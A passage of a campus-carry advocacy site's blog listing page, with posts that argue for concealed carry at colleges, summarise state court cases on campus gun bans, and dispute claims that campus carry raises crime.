was in a business writing class for school and was given an assignment to write
a paper. I wrote about campus carry. I showed my dad a copy, and he asked me if
I was serious about wanting that to change. My response was, “Well, yeah, but
who am I? I wouldn’t even know where to begin.” So my dad made some calls to
the&nbsp;NRA and that was the conception of the Nevada Campus Protection Act.</p>



<p>I knew that this would require me to revisit my attack
countless times and there are some days when it is a lot more painful than
others, but the ultimate goal of saving lives and keeping others safe makes it
worthwhile.</p>



<p>Following Biela’s arrest, news agencies reported that “girls
on campus can finally feel safe.”</p>



<p>Unfortunately, events often highlight the difference between
feeling safe and being safe. On July 15, 2011, police at the University of
Nevada, Reno alerted students of an offender who attacked a student from behind
and groped her buttocks and breasts.</p>



<p>Records indicate there are more than 500 convicted sex
offenders living within Reno city limits, and nationwide averages tell us there
are about nine sexual assaults every day on college campuses around the
country—and that’s just the ones that are reported. Yet college professors and
bureaucrats dare to claim fear of licensed permit holders over rapists, and
pursue a political agenda that empowers criminals rather than victims.</p>



<p>Few of us require blood ties before stepping up to defend
the innocent. But how would you feel if this was your family member? What
regrets would plague your nights if your wife, daughter or sister were brutally
violated?</p>



<p>“My dad was very supportive when I finally told him,”
Collins said. “I think his heart was broken because he wasn’t able to protect
me the way a dad should protect his daughter.”</p>



<p>Like the police, we can’t always be around to protect those
we love. The least we can do is make sure the law doesn’t threaten them with
prison for being prepared to protect themselves.</p>



<p>The least we can do is give them a fighting chance.</p>



<p></p>



<p>For more information on Amanda Collins and her outreach to victims of sexual violence, visit <a href="https://www.facebook.com/TearsSpeak07/">TearsSpeak</a> on Facebook.</p>



<p><em>Reprinted with permission from the NRA.</em> </p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-2213 post type-post status-publish format-standard has-post-thumbnail category-commentary category-featured clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://concealedcampus.org/2020/02/why-you-should-care-about-campus-carry/" rel="bookmark" title="Why You Should Care About Campus Carry">Why You Should Care About Campus Carry</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://concealedcampus.org/author/davidburnett/">David Burnett</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T06:07:44+00:00" >February 18, 2020</time></span>                    <div class="td-post-comments"><a href="https://concealedcampus.org/2020/02/why-you-should-care-about-campus-carry/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                <div class="td-post-featured-image"><a href="https://concealedcampus.org/2020/02/why-you-should-care-about-campus-carry/"><img width="696" height="524" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2020/02/UncleSam-768x578.jpg" srcset="https://concealedcampus.org/wp-content/uploads/2020/02/UncleSam-768x578.jpg 768w, https://concealedcampus.org/wp-content/uploads/2020/02/UncleSam-300x226.jpg 300w, https://concealedcampus.org/wp-content/uploads/2020/02/UncleSam-80x60.jpg 80w, https://concealedcampus.org/wp-content/uploads/2020/02/UncleSam-696x523.jpg 696w, https://concealedcampus.org/wp-content/uploads/2020/02/UncleSam-558x420.jpg 558w, https://concealedcampus.org/wp-content/uploads/2020/02/UncleSam.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="UncleSam"/></a></div>
	            <div class="td-post-text-content td-post-content">
		            
<p>At first glimpse, policies allowing concealed carry of arms on campus are counterintuitive even to a casual gun owner. Cursory arguments raised against it take the form of emphasized, unrebutted arguments featured by slanted coverage of the media, and are generally as follows: <em>students are irresponsible, reckless, and prone to mental illness and self-harm</em>. Or<em>,</em> a<em> student couldn’t keep a clear head to return fire against a planned spree killing</em>. Or the ever-present “<em>I wouldn’t feel safe on campus if more people had guns.</em>”</p>



<p>Of course, there are rational, evidence-based <a href="https://concealedcampus.org/common-arguments/">rebuttals</a> to all of
these objections which satisfy objective and rigorous scrutiny. But being
convinced that the cause is <em>correct</em> may not always convert the casual
gun owner into a proponent for campus carry.</p>



<p>So even if campus carry is a rational policy decision, why
should the average parent, professor, student or citizen support it? We submit
the following five reasons.</p>



<p><strong>1)</strong> <strong>Campus Carry Works</strong></p>



<p>Multiple studies, reports and testimony from campus
officials, law enforcement, journalists and statisticians have shown that campus
carry has not only been a non-issue regarding negative repercussions, but some
evidence suggests <a href="https://concealedcampus.org/2020/01/no-crime-doesnt-rise-after-campus-carry-passes/">crime
actually decreases</a> on campuses which permit students to be armed. </p>



<p>There are two prongs to campus carry’s success:
deterrence, and practical self-defense. By announcing that some students may be
armed (rather than mandatorily disarmed), criminals are more deterred from
targeting victims which may pose a threat, and less willing to engage. </p>



<p>For less rational actors (the heedless spree-killer for
instance), it introduces the <em>possibility</em> of self-defense where before
none existed.</p>



<p><strong>2) Colleges Are Open, Unsecured Environments </strong></p>



<p>By definition, colleges are unique, and particularly
vulnerable locations. These are not schools peopled with minors and juveniles
for whom the school has custodial obligations, security systems for receiving
and releasing students to their parents/guardians, and laws requiring
attendance. These are open environments where independent students (and any
other parties) are free to come and go. They have repeatedly shown themselves
vulnerable to active shooter threats, with some twenty <a href="https://en.wikipedia.org/wiki/Category:University_and_college_shootings_in_the_United_States">mass
shootings</a> carried out on college campuses since 2000. </p>



<p>While crime on campus overall has declined over the past
two decades, and some research suggests campuses are safer overall than the
cities in which they reside, history has shown they are not immune. Recent data
demonstrates <a href="https://nces.ed.gov/blogs/nces/post/New-Report-on-Crime-and-Safety-in-Schools-and-College-Campuses">increases</a>
in crimes such as sexual assault or hate crimes. </p>



<p>For example, in 2016 there were 12,000 burglaries <a href="https://nces.ed.gov/programs/digest/d18/tables/dt18_329.10.asp">reported</a>,
as well as 8,900 forcible sex offenses, 2,200 aggravated assaults, 1,100
robberies, and over 1,000 hate crimes. There were 12 murders committed, and
nearly 20,000 drug/alcohol or illegal weapons arrests made. </p>



<p>It should be noted, these are only the crimes which were <em>reported</em>,
they reflect numbers that, at press time, are four years old, and only address on-campus
crimes, which exclude crimes committed at residences, off-campus fraternities
and sororities, and the curtilage of campus proper. Additionally, databases
such as SpotCrime.com or the Department of Justice <a href="https://www.nsopw.gov/Home">sex offender registry</a>, provide a more
adequate picture of college environments. (For example, <a href="https://spotcrime.com/#Massachusetts%20Hall%20Cambridge%2C%20MA%2002138">50+
crimes committed</a> on or near Harvard University campus in the first six
weeks of 2020, and over 100 registered sex offenders living within a three-mile
radius of Harvard’s campus.)</p>



<p>Colleges are not immune from crimes, and actually pose
unique threats to students. Persons vetted, credentialed and trained via
state-approved licensing procedures should be prepared to defend themselves and
fellow students or teachers on-campus the same as they are off-campus. </p>



<p><strong>3) Student Anti-Gun Indoctrination </strong></p>



<p>Ages 18-22 are formative years for students. It’s a time
of finding identity, independence, and forming autonomous beliefs about the
world and themselves. In that process, they rely on the authority, experience
and instruction of the college professors to whom they’ve entrusted their
learning. Research shows these professors are <a href="https://www.educationdive.com/news/survey-college-leadership-is-overwhelmingly-liberal/539991/">overwhelmingly</a>,
almost <a href="https://www.insidehighered.com/news/2017/02/27/research-confirms-professors-lean-left-questions-assumptions-about-what-means">unliterally
allied</a> with political parties whose official party and candidate positions <a href="https://democrats.org/where-we-stand/the-issues/preventing-gun-violence/">support</a>
increased gun control, restriction and confiscation. </p>



<p>These colleges actively perpetuate a myth among students
that they are safer when disarmed, and less safe when legal, concealed guns are
present, instilling irrational fears and an insidious, embryonic prejudice of
their armed neighbors.</p>



<p>Consequently, colleges are laying the coercive foundations
of anti-gun thought. If responsible gun owners (of all political persuasions)
hope to reverse the subtle conditioning of collegiate environments and reach the
next generation of gun owners, hunters, shooting sports enthusiasts and
self-defenders, it’s vital to counter the prevailing anti-defense thought on
campus. </p>



<p><strong>4) College Properties May Extend Beyond Campus </strong></p>



<p>Many make the mistake of believing that campus gun bans
affect only college patrons. But most college campuses are sprawling
environments, comingled within their urban city environment. Many colleges own
agricultural acres, research facilities, extension offices or satellite campuses
whose gun bans extend to any unwitting citizen who is otherwise lawfully permitted
to go armed. SCC has been made aware of several otherwise-innocent individuals
who ran afoul of the law through ignorance of college boundaries, and campus “gun-free”
zones.</p>



<p><strong>5) Self-defense Is A Right</strong></p>



<p>While SCC has always steered away from a rights-based framework,
and towards a needs-based framework (and as such, have even supported laws
which impose enhanced restrictions to carry on campus), it must still be
acknowledged that self-defense is a natural and fundamental right codified by
federal and state constitutions, state law, federal and state court cases,
common law jurisprudence and a rich history of political theory as ancient as
Aristotle. </p>



<p>State lawmakers have established authorities through their police powers to regulate these rights. Private institutions have discretion to set their own rules (<a href="https://www.nbcnews.com/news/us-news/jerry-falwells-liberty-university-allow-guns-dorms-n477196">some of whom</a> have invited campus carry), but as the recipients of state funds, federal grants and subsidized loans, public colleges don’t. The regulation of fundamental rights cannot be delegated to or usurped by the whims of unelected, unaccountable and highly partisan college bureaucrats with known, partisan biases against those individual rights, especially when they won’t be the ones locked in the classroom when the psychos open fire.</p>



<p></p>



<p><em>Postscript:</em> <em>So what can I do?</em></p>



<p>If we’ve successfully convinced you that the fight for
campus carry is vital, there are any number of ways you can help. <a href="https://secure.piryx.com/donate/6FlfiNnH/SCC">Cash donations</a> are a
great start. Reaching out to local students on your campus and connecting them
with Students for Concealed Carry. Contact your representative or local
firearms advocacy groups to promote the cause. Write an opinion piece for the
local student or city newspaper. If you still have questions, <a href="https://concealedcampus.org/contact/">contact</a> the organizers and find
out how we can use your talents. </p>



<p></p>



<p></p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-2205 post type-post status-publish format-standard has-post-thumbnail category-featured category-legal-analysis category-pr clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://concealedcampus.org/2020/02/campus-carry-in-the-courtroom/" rel="bookmark" title="Campus Carry&#8217;s Record in the Courtroom">Campus Carry&#8217;s Record in the Courtroom</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://concealedcampus.org/author/davidburnett/">David Burnett</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-03T23:52:59+00:00" >February 3, 2020</time></span>                    <div class="td-post-comments"><a href="https://concealedcampus.org/2020/02/campus-carry-in-the-courtroom/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                <div class="td-post-featured-image"><a href="https://concealedcampus.org/2020/02/campus-carry-in-the-courtroom/"><img width="696" height="447" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-2-768x493.jpg" srcset="https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-2-768x493.jpg 768w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-2-300x193.jpg 300w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-2-1024x658.jpg 1024w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-2-1536x987.jpg 1536w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-2-2048x1315.jpg 2048w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-2-696x447.jpg 696w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-2-1068x686.jpg 1068w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-2-654x420.jpg 654w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-2-1920x1233.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Campus (1 of 1)-2"/></a></div>
	            <div class="td-post-text-content td-post-content">
		            
<p>Campus carry has been tested in a multitude of courtrooms
over the last decade, including in Colorado, Florida, Georgia, Kentucky,
Michigan, Missouri, Ohio, Oregon, Texas, Virginia, and Wyoming. </p>



<p>Many of these cases has featured Students for Concealed
Carry, either in front of, or behind the scenes. Outcomes favorable to campus
carry were achieved in approximately seven of the 11 cases. The following is a
non-exhaustive primer on those cases.</p>



<p><strong>Colorado</strong><br>After Colorado passed its Concealed Carry Act of 2003, the Colorado University Board of Regents passed their own campus-wide restrictions on concealed carry. The campus <a href="https://www.denverpost.com/2010/04/15/court-tosses-cu-gun-ban/">partially relied</a> on the advice of then-Attorney General Ken Salazar, who ruled the law didn’t apply to universities. Three students challenged the prohibition in court in 2008. The students lost at the trial level, won at the appellate level, and when the University appealed, the Colorado Supreme Court <a href="https://caselaw.findlaw.com/co-court-of-appeals/1521958.html">unanimously ruled</a> in 2012 that the university lacked authority to regulate concealed carry when the legislature had passed a preemptive law of their own. <em>Regents of University of Colorado v. Students of Concealed Carry on Campus, LLC</em>, 271 P.3d 496 (Colo. 2012). The case effectively required public universities in Colorado to permit licensed concealed carry in accordance with state statutes. Colleges largely complied, though in some cases making special accommodations by creating <a href="https://www.nydailynews.com/news/national/university-colorado-segregate-dorms-students-concealed-carry-gun-permits-article-1.1138485">segregated dormitories</a> for armed students.</p>



<p><strong>Florida</strong>|<br>In 2013, a Florida gun rights group won on appeal in a case against the University of North Florida to allow guns to be kept in cars on campus. The appeals court <a href="https://caselaw.findlaw.com/fl-district-court-of-appeal/1651988.html">held</a> that under the statute, the trial court wrongly held the university was a “school district”, and that state preemption applied, preventing the campus from independently regulating firearms and allowing guns to be kept in cars on campus. <em>Florida Carry, Inc. v. University of North Florida</em>, 133 So. 3d 966 (Fla. 1st Dist. App. 2013). The same group <a href="https://www.floridacarry.org/index.php/litigation/21-flcourts/95-florida-carry-v-eastern-florida-state-college">sued</a> Eastern Florida State University in 2014, winning a quick settlement with the college that involved changing the student code of conduct. </p>



<p>In 2015, the same group <a href="https://www.floridacarry.org/index.php/litigation/21-flcourts/94-florida-carry-v-university-of-florida">sued</a>
the University of Florida, arguing students should be able to have firearms in
cars and places of dwelling. A Court of Appeals judge <a href="https://www.thenationaltriallawyers.org/2015/11/dorm-gun-ban/">held</a>
that the college prohibition did not violate state preemption. <em>Florida Carry, Inc. v. University of Florida</em>,
180 So. 3d 137 (Fla. 1st Dist. App. 2015) </p>



<p>The group also sued Florida State University after a
game-day prohibition on firearms in cars parked on campus. The day after the
lawsuit, USF announced a <a href="https://news.wfsu.org/post/updated-fsu-pd-alters-game-day-gun-policy-wake-lawsuit">quick
change</a> in the college’s policies to allow guns to be kept in locked cars on
campus, although in May 2018, a court sided with the college against the gun
rights group. <em>Florida Carry, Inc v.
Thrasher</em>, 248 So. 3d 253 (Fla. 1st Dist. App. 2018) Four months after the
ruling, Florida Carry <a href="http://media.graytvinc.com/documents/Florida+Carry+v.+FSU+Lawsuit.pdf">filed
suit</a> against FSU for <a href="https://www.wctv.tv/content/news/Gun-rights-group-files-suit-against-FSU-over-gun-restrictions-492515251.html">not
going far enough</a> in their policy change. The case is still pending.</p>



<p><strong>Georgia</strong><br>Professors in Georgia <a href="https://www.ajc.com/news/local-education/professors-ask-court-overturn-georgia-campus-carry-law/ej36qbMWOwASF6OdIOJiEM/">sought</a> a judicial injunction against the campus carry law signed in 2017, a <a href="https://www.courthousenews.com/wp-content/uploads/2017/09/Ga.guns_.pdf">complaint</a> which a Superior Court judge <a href="https://www.ajc.com/news/local-education/judge-denies-injunction-request-georgia-campus-carry-lawsuit/jj7zNzOVpEt6vbMtUjsjRL/">denied</a>, upholding state sovereignty over campus self-regulation. As of April 2019, the case is <a href="https://www.ajc.com/news/state--regional-govt--politics/georgia-appeals-court-considers-case-challenging-campus-gun-law/k7r4DWgUXoiZ3tsKZD0rAO/?fbclid=IwAR04eIBnh1NZ6lgninzQtByogUrJlvexywkPjjv-O7Oa-Tv-dRLznwFBjUE">pending appeal</a>.</p>



<p><strong>Kentucky</strong><br>In 2012, Kentucky’s Supreme Court <a href="o%09https:/www.kentucky.com/news/politics-government/article44170473.html">ruled</a> universities must defer to the state legislative intent, including firearms in cars on campus. The suit was filed in 2009 after the University fired an anesthesia technician for having a handgun locked in his car. The firing was upheld at the circuit level, but <a href="https://caselaw.findlaw.com/ky-supreme-court/1600102.html">overturned</a> at the state supreme court. <em>Mitchell v. University of Kentucky</em>, 366 S.W.3d 895 (Ky. 2012)</p>



<p><strong>Michigan</strong><br>In 2017, a Michigan Court of Appeals ruled 2-1 that the University of Michigan’s gun ban was not preempted by state statute, and did not violate the Second Amendment. The case was <a href="https://www.detroitnews.com/story/news/local/michigan/2017/06/07/um-campus-guns/102583380/">brought</a> by a civilian permit holder who feared accidental transgression of the campus gun restriction, and who was denied a waiver by the university. <em>Wade v. University of Michigan</em>, 905 N.W.2d 439 (Mich. App. 2017)</p>



<p><strong>Missouri</strong><br>In 2015, a University of Missouri law professor <a href="https://www.columbiatribune.com/9fb63eba-07f2-50a8-a8e9-62ff4eff1395.html">filed a lawsuit</a> against the school claiming its bans on concealed carry (or weapons in cars) for employees, or transferring from an automobile trunk to the cab, violated state statutes, and state and federal constitutional provisions by restricting concealed carry. </p>



<p>Then-Attorney General Chris Koster filed a motion in
support of the professor. The professor argued he should have the right as a
state employee to transfer a firearm to the trunk of his car on campus, and
there should be a policy in place to obtain permission for concealed carry.
Under a 2014 law, all state regulation on firearms challenged in court were
required to be evaluated based on strict scrutiny. The case was filed in state
court but removed to federal court by the college under supplemental
jurisdiction. </p>



<p>The plaintiff then filed an amended complaint divesting
the case of any federal claims and petitioned to remand back to state court.
The court <a href="https://www.leagle.com/decision/infdco20160503e37">granted
his request</a>, although taking a dim view of the plaintiff’s attempt to
manipulate the forum. <em>Barondes v. Wolfe</em>,
184 F. Supp. 3d 741, 742 (W.D. Mo. 2016.). In September 2018, a judge <a href="http://komu.s3.amazonaws.com/files/news_documents/gun_lawsuit_order.pdf">ruled</a>
the case would go forward at a bench trial, and the following month the
professor <a href="https://www.komu.com/news/um-professor-drop-claims-against-each-other-in-lawsuit-over-guns-on-campus?fbclid=IwAR10ZCUqGZVu3ujQIsBSMVQBgMJ4FmW3bXwz52VIAicWz0O-OyFTVI2huOs">filed
to be removed</a> as a party to the suit after an undisclosed, nonmonetary
settlement. </p>



<p>The Missouri Attorney General&#8217;s Office continued the case as plaintiff, and on November 18, 2019 the appeals court <a href="https://www.asumag.com/facilities-management/article/20857507/judge-upholds-ban-on-guns-on-university-of-missouri-campuses">found</a> in favor of the college. In a <a href="http://komu.s3.amazonaws.com/files/news_documents/um_gun_lawsuit_ruling.pdf">31-page opinion</a>, Boone County Circuit Court Judge Jeff Harris held the college rule against campus carry <em>by employees </em>was presumptively valid, satisfied strict scrutiny and could survive. The judge included testimony from campus police and the university president reciting unproven, unfounded claims of alleged inevitably resulting harm. Of note, the Court found that “the right to bear arms does in fact apply to university property” on contradiction to the University’s arguments. As a fundamental right under the <em>Heller</em> decision, the strict scrutiny framework was required for any regulation of it. Strict scrutiny requires that the rule is narrowly-tailored to achieve a compelling interest. Here, the court held that the rule was narrowly-tailored, and the compelling interest was to reduce firearms crime and control student safety. </p>



<p>On February 2, 2021, an appeals court <a href="https://www.courthousenews.com/wp-content/uploads/2021/02/gunsoncampus.pdf">overruled</a> the lower court, finding (after a complicated analysis of, among other things, the word &#8220;notwithstanding&#8221;) that state workers employed at a public college cannot be prevented from storing firearms in locked cars while parked on campus.</p>



<p><strong>Ohio</strong><br>In 2019, Students for Concealed Carry Foundation (SCCF) reached a <a href="https://www.cleveland.com/news/2019/03/ohio-state-university-students-can-keep-concealed-carry-weapons-in-their-cars.html">settlement</a> with Ohio State University to allow firearms to be stored in cars on campus, after an adjunct faculty filed a lawsuit contending the university policy did not comport with Ohio law. The settlement was reached after a Marion county judge sided with SCCF against the college’s motion to dismiss, which <a href="https://www.marionstar.com/story/news/local/2018/03/05/guns-osu-campuses-suit-go-trial/389022002/">claimed</a> students and staff waived their rights by signing contracts with the university.</p>



<p><strong>Oregon</strong><br>Later in 2011, a three-judge panel on Oregon’s Court of Appeals <a href="https://caselaw.findlaw.com/or-court-of-appeals/1606727.html">ruled</a> that state statute preempted Oregon’s public university system’s attempts to prohibit concealed carry on campus. The lawsuit was filed by the Oregon Firearms Education Foundation after a student at West Oregon University was <a href="https://www.oregonlive.com/education/2011/09/oregon_court_of_appeals_reject.html">suspended</a> for possessing a lawful concealed handgun. <em>Oregon Firearms Education Fund v. Board. of Higher Education</em>, 264 P.3d 160 (Or. App. 2011). The college elected not to pursue additional challenges, aiming instead for an <a href="https://www.oregonlive.com/education/2011/11/oregon_university_system_will_1.html">end run</a> around the court’s ruling to ban campus carry.</p>



<p><strong>Texas</strong><br>The courtroom has also hosted the efforts of opponents to prevent campus carry; in one <a href="https://www.reuters.com/article/us-texas-guns-idUSKCN0ZN1T0">widely-publicized</a> suit in Texas, three professors attempted to <a href="https://gbkh.com/wp-content/uploads/2016/07/Dkt1-Complaint.pdf">challenge</a> the Texas campus carry law on First Amendment grounds, as well as Second and Fourteenth Amendment equal protections arguments. The suit was <a href="https://www.texastribune.org/2017/07/07/federal-judge-dismisses-ut-professors-attempt-overturn-campus-carry/">dismissed</a> by a federal court judge for lack of standing and insufficient evidence of their claims. <em>Glass v. Paxton</em>, 1:16-CV-845-LY, 2016 WL 8904948 (W.D. Tex. Aug. 22, 2016).&nbsp; The professors appealed, and a three-judge panel of the 5<sup>th</sup> Circuit Court of Appeals <a href="http://www.ca5.uscourts.gov/opinions/pub/17/17-50641-CV0.pdf">upheld</a> the dismissal, <a href="https://www.statesman.com/news/20180817/appeals-court-tosses-3-ut-professors-lawsuit-challenging-campus-carry">ruling</a> among other things that the alleged “chilled speech” outcome was neither impending nor certain. <em>Glass v. Paxton</em>, 900 F.3d 233 (5th Cir. 2018).</p>



<p><strong>Virginia</strong><br>In 2011, Virginia’s state Supreme Court <a href="https://www.insidehighered.com/quicktakes/2011/01/14/virginia-supreme-court-upholds-george-mason-gun-ban">upheld</a> a prohibition on concealed carry at George Mason University. The plaintiff argued that visitors weren’t subject to the college’s gun ban, and sought the court’s declaratory and injunctive agreement. The Court <a href="http://www.courts.state.va.us/opinions/opnscvwp/1091934.pdf">agreed</a> with GMU’s argument, which relied partly on language from the landmark <em>Heller</em> Supreme Court case to argue that the college was a sensitive place, and the restriction was narrowly-tailored to campus buildings, as public areas were still open to licensed concealed carry. <em>DiGiacinto v. Rector and Visitors of George Mason University</em>, 704 S.E.2d 365 (Va. 2011)</p>



<p><strong>Wyoming</strong><br>In 2018, a Wyoming man was cited was cited for <a href="https://www.wyomingnews.com/news/from_the_wire/uw-gun-ban-lawsuit-is-unlikely-to-go-to-trial/article_ffb9c2a6-f2dc-11e8-a131-0308719c5293.html">openly carrying</a> a firearm on the University of Wyoming’s campus during a Wyoming State Republican Party Convention. The man subsequently challenged the law as violating state preemption, which Wyoming enacted in 1995. In 2010, a state law sought to expand gun rights, but contained an applicability clause restricting the law to firearms manufactured in Wyoming. (The gun being carried by the plaintiff was manufactured in Massachusetts.) </p>



<p>The law was held by District Court judge Tori Kricken as <a href="https://www.laramieboomerang.com/news/local_news/uw-wins-gun-case/article_f716078f-7627-51bb-932c-57e8e5d3e48c.html">unwittingly
restricting gun rights</a> to the very narrow numbers manufactured within the
state, that if the legislature wished to fix their error they should do so, and
<a href="https://www.apnews.com/c28f9b2aedb043d9a554ad7ad7c0e2b7">held</a> that
universities were an “alter ego” of state entities, and therefore could not
themselves be preempted. The ruling was <a href="https://www.laramieboomerang.com/news/local_news/supreme-court-gets-first-arguments-in-uw-gun-case/article_b3e5bee0-0e9e-512e-a2a9-3aecdd700dfe.html">appealed</a>
to the Wyoming Supreme Court. On September 4<sup>th</sup>, 2019, the court <a href="https://law.justia.com/cases/wyoming/supreme-court/2019/s-19-0016.html">overturned</a>
the lower judge. <em>Williams v. State ex rel. U. of Wyoming Bd. of Trustees</em>,
448 P.3d 222 (Wyo. 2019)</p>



<p></p>



<p></p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-2190 post type-post status-publish format-standard has-post-thumbnail category-commentary category-featured category-pr clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://concealedcampus.org/2020/01/no-crime-doesnt-rise-after-campus-carry-passes/" rel="bookmark" title="No, Crime Doesn’t Rise After Campus Carry Passes">No, Crime Doesn’t Rise After Campus Carry Passes</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://concealedcampus.org/author/davidburnett/">David Burnett</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-30T02:33:44+00:00" >January 30, 2020</time></span>                    <div class="td-post-comments"><a href="https://concealedcampus.org/2020/01/no-crime-doesnt-rise-after-campus-carry-passes/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                <div class="td-post-featured-image"><a href="https://concealedcampus.org/2020/01/no-crime-doesnt-rise-after-campus-carry-passes/"><img width="500" height="353" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2020/01/Lawful.jpg" srcset="https://concealedcampus.org/wp-content/uploads/2020/01/Lawful.jpg 500w, https://concealedcampus.org/wp-content/uploads/2020/01/Lawful-300x212.jpg 300w, https://concealedcampus.org/wp-content/uploads/2020/01/Lawful-100x70.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" alt="" title="Lawful"/></a></div>
	            <div class="td-post-text-content td-post-content">
		            
<p>Last month, conservative-leaning publication <em>The
College Fix</em> <a href="https://www.thecollegefix.com/following-legalized-campus-carry-universities-report-no-increase-in-violence-on-their-campuses/?fbclid=IwAR1A9sUS8MuJEz3bbqUPpIS4ieyelU4ci_ugGZgRK9rqFiMDAKjhuBSxTo0">set
out</a> to check predictions that crime would increase in states which decriminalized
concealed carry on college campuses. The report involved reaching out to “multiple
public universities” and law enforcement officials in states such as Georgia,
Utah or Kansas where students who meet state criteria for permits are allowed
to carry on campus. </p>



<p>According to the report, “all of the schools that
responded confirmed that they have seen no uptick in violence since their
respective policies were put in place.”</p>



<p>To the extent results are measurable, this is consistent
with crime rates (and subsequent media reports) in other states. <a href="http://www.washingtonpost.com/news/volokh-conspiracy/wp/2015/04/20/guns-on-university-campuses-the-colorado-experience/">No
crimes</a> were found to be committed by permit-holders across Colorado campuses,
for example. <a href="https://www.statesman.com/news/20160828/at-boulder-campus-concealed-carry-of-handguns-has-faded-as-an-issue?template=ampart">No
significant incidents</a> were found at the University of Colorado, while crime
at Colorado State University <a href="http://archives.collegian.com/2010/02/16/guns/">dropped</a>. Officials in
Texas reported no issues at the <a href="https://www.texastribune.org/2017/08/01/campus-carry-one-quiet-year/">one-year</a>
and <a href="https://www.houstonpublicmedia.org/articles/news/in-depth/2018/09/27/305798/two-years-after-campus-carry-took-effect-has-anything-changed/">two-year</a>
marks, with police at Texas Tech even vocalizing <a href="https://www.everythinglubbock.com/news/kamc-news/tech-police-say-the-campus-carry-law-makes-tech-safer/1335470065">support
for campus</a> carry. Officials at West Texas A&amp;M reported a “<a href="https://www.amarillo.com/news/2016-12-18/wt-transitions-smoothly-first-semester-campus-carry">smooth
transition</a>” and officials in Georgia reported the situation was a “<a href="https://www.unionrecorder.com/news/campus-carry-a-non-issue-for-gc-thus-far/article_81400c3e-929b-11e7-9fb2-b796ae5962ee.html">non-story</a>.”
Officials reported <a href="https://www.nwaonline.com/news/2018/may/11/no-gun-troubles-yet-say-colleges-201805/?fbclid=IwAR3oqUDMhpZyhg1M-LcJGHW6G93iNexPKvGxgJ3tT7mQXKeWUpmkXcz7HS0">no
issues</a> at Arkansas colleges. Contrary to some predictions, campuses with
concealed carry policies saw <a href="https://www.politifact.com/west-virginia/statements/2019/apr/16/andrew-byrd/did-states-campus-carry-laws-see-enrollment-drop/">no
decline in enrollment</a>, in some cases <a href="https://higheredutah.org/enrollment-holds-steady-at-utahs-public-colleges-and-universities/">defying
national norms</a>.</p>



<p>In the aftermath of campus carry victories, activist
journalists, politicians and professors routinely taken to the media to decry
the supposed dangers of campus carry. Mother Jones <a href="https://www.motherjones.com/politics/2016/11/campus-carry-laws-guns-mass-shooters/">proclaimed</a>
that “Guns on College Campuses Are Dangerous,” anti-gun activists <a href="https://everytownresearch.org/guns-on-campus/">claim</a> campus carry “would
create new dangers and burden schools with significant financial costs”, NBC
News <a href="https://www.nbcnews.com/news/us-news/more-guns-campuses-won-t-make-people-safer-researchers-say-n671911">cited</a>
the “higher likelihood for college-aged people to engage in reckless behavior —
binge drinking, drug use, fighting, suicide”, and <em>The New Republic</em> <a href="dire%20consequences">claimed</a> campus carry has led to “dire
consequences”. </p>



<p>Professors writing for the Washington Post <a href="https://www.washingtonpost.com/opinions/allowing-guns-on-campus-will-invite-tragedies-not-end-them/2016/10/21/a1679f9e-8992-11e6-875e-2c1bfe943b66_story.html">announced</a>
that “Allowing guns on campus will invite tragedies not end them”. One Ohio
professor offered <a href="https://www.cincinnati.com/story/opinion/contributors/2015/11/29/prof-guns-campus-dangerous-proposal/76535598/">sexist
objections</a> that it’s mostly men carrying guns, and men are more violent. A
Los Angeles Times op-ed branded campus carry “silly and dangerous.” Other critics
<a href="https://www.natcom.org/communication-currents/new-research-suggests-guns-campus-make-instructors-feel-unsafe">say</a>
campus carry in Texas “altered the perceived power dynamics between teachers
and their students”. The Chronicle of Higher Education <a href="https://www.chronicle.com/article/The-Case-Against-More-Guns-on/232093">alleged</a>
sweeping increases in crime.</p>



<p>As is so often the case, their predictions have utterly
failed to bear out in reality.</p>
	            </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://concealedcampus.org/all-posts/page/2/" class="page" title="2">2</a><a href="https://concealedcampus.org/all-posts/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://concealedcampus.org/all-posts/page/14/" class="last" title="14">14</a><a href="https://concealedcampus.org/all-posts/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 14</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
